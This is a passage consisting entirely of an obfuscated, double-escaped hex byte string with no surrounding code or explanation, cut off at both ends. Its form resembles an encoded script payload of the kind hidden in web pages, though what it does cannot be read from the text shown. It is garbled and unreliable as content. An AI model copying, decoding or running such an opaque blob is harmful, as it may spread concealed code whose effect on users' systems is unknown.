5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\